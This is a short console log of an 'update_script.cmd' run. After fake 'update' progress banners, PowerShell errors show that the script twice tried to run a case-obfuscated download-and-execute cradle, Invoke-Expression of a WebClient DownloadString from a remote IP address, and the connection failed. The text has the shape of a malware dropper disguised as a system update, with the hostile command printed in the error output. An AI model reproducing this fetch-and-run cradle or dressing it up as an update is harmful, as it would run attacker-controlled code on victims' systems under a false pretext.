 > .\update_script.cmd
[!] Preparing System for Update
[*] ============================
[*]
[*]
[*]
[!] Starting Update Process.
[*] ============================
[*]
[*]
[*]
[*]
[!] Update Process Completed
Exception calling "DownloadString" with "1" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ InVOkE-EXpreSSIoN (New-OBjECt NeT.WEbCLienT).DowNlOaDSTrinG('http://1 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException

Exception calling "DownloadString" with "1" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ InVOkE-EXpreSSIoN (New-OBjECt NeT.WEbCLienT).DowNlOaDSTrinG('http://1 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException